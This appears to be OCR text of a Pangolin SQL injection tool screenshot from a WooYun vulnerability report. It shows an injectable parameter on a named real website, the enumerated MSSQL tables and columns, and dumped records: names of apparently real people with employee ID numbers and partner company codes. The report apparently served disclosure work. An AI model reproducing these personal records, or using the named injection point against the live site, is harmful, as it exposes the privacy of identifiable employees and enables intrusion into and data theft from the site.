 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://support.ztenv.com.cn/exp/exp_list_detl.asp?flg=1&expid=511
Type Integer DB MSSQL2008 with E KeyWord
Data
Table/Column Count
exp_menu
menu_id
menu_name
menu_parent_id
is_child
exp_Comments
Comments_id
exp_id
Comments_txt
Comments_user
Comments_cardid_new
Comments_dtime
Comments_status
exp_list
exp_id
menu_id
exp_title
exp_miaos
exp_analysis
exp_txt
exp_marke
exp_user
exp_user_cardid_new
exp_createtime
exp_stuatus
exp_user exp_user_... exp_check_user exp_hit_userinfo
肖红波 0049000046 肖红波 ;周宇0049000366;;胡绪文0049000513;;王林0049000730;;漆雷0049000482;;太原市原通电子LWWB-TYYT;;张中航00490
郑兴军 0049000044 郑兴军 ;张俊0049000568;;王剑锋0049000327;;马进0049000169;;郭明明0049000909;;郑兴军0049000044;;孙亮0049000345;;福
陈补石 0049000308 肖红波 ;江小芳0049000855;;胡旺0049001227;;高增伍0049001267;;游欣0049000264;;何其荣0049001417;;马安海0049001358;
徐伟 0049000127 肖红波 ;肖红波0049000046;;郑兴军0049000044;;邓春阳0049000051;;董毓军0049000201;;王剑锋0049000327;;顾建光0049000
刘建东 0049000564 郑兴军 ;周文明0049001211;;福州展图LWWB-FZZT;;赵冬0049001580;;杨昌伟0049001738;
覃彪 0049000273 肖红波 ;李明宗0049000275王剑锋0049000327马进0049000169李丙涛0049001380唐凯亮0049000015高增伍0049001267张黎朝
万飞 0049000381 肖红波 ;陈江火0049000018;;郑兴军0049000044;;董平0049000835;;马安海0049001358;;唐政0049000266;;邓国京0049000328;
李俊 0049000589 肖红波 ;陈江火0049000018;;李明宗0049000275;;任志成0049001402;;王剑锋0049000327;;胡绪文0049000513;;张军004900014
舒敏 0049000860 肖红波 ;张小立0049000038舒敏0049000860李俊0049000589徐伟0049000127肖红波0049000046太原市原通电子LWWB-TYYT长
张金华 0049000793 肖红波 ;肖红波0049000046;;潘晓斌0049000248;;长沙鸿远LWWB-CSHY;;丁一0049000217;;刘浩0049001504;;朱曲0049001085;
王激扬 0049000032 肖红波 ;舒松0049000091;;李俊0049000589;;王剑锋0049000327;;王激扬0049000032;;姚保卫0049001312;;陈念0049000008;;李
邓春阳 0049000051 肖红波 ;舒松0049000091;;胡绪文0049000513;;任世杰0049000722;;范海龙0049000987;;南京杰曼LWWB-NJJM;;常州胜赛LWWB
陈世兵 0049000538 肖红波 ;郭城0049001340;;王国富0049000028;;李军lwwb0020;;邓春阳0049000051;;南京杰曼LWWB-NJJM;;黄剑雄0049001204;
黄涛 0049001195 肖红波 ;张巍0049001228;;胡绪文0049000513;;李强0049001279;;柳春0049001176;;刘志华0049000011;;万飞0049000381;;蒋硕
王剑锋 0049000327 肖红波 ;郭城0049001340;;高增伍0049001267;;李丙涛0049001380;;梁辉0049001114;;刘志华0049000011;;王大勇0049000057;
胡志学 0049000193 肖红波 ;李丙涛0049001380;;刘志华0049000011;;高增伍0049001267;;易斌lwwb0024;;王帅0049000820;;王大勇0049000057;;王
路宽 0049000999 肖红波 ;王大勇0049000057;;邓春阳0049000051;;刘志华0049000011;;张军0049000142;;万飞0049000381;;胡国群0049001352;
王大勇 0049000057 肖红波 ;郭明明0049000909薛守军0049001115李俊0049000589邓国京0049000328邓春阳0049000051胡志学0049000193郑兴军
龚楠 0049000579 肖红波 ;何其荣0049001417;;胡志学0049000193;;曾宋进0049001200;;张俊0049000568;;陈江火0049000018;;张黎朝004900017
李强 0049001279 肖红波 ;刘志华0049000011;;杨林lwwb0029;;罗甲0049000472;;万飞0049000381;;顾建光0049000878;;刘伟lwwb0207;;李丙涛00
Tables Columns All Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote mssqlqueryFrm
Record of 20/958
Record of 李强^0049001279^肖红波^;刘志华0049000011;;杨林lwwb0029;;罗甲0049000472;;万飞0049000381;;顾建光0049000878;;刘伟lwwb0207;;李丙涛0049001380;;张鹏杰0049001711;;许秋杰0049000581;;丁一0049000217;;张中
www.wooyun.org